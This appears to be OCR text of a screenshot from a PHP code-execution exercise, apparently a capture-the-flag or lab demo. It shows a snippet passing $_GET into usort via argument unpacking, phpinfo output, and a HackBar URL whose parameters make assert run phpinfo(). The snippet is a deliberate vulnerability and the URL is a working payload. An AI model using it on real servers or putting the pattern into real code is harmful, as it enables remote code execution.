 <?php
highlight_file(__FILE__);
//  $cmd=$_POST['cmd'];
//  usort($cmd,'assert');
usort(...$_GET);
echo  phpversion();
PHP Version 5.6.9
php
System Windows NT PN1O 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php?1[0]=1&1[1]=phpinfo();&2=assert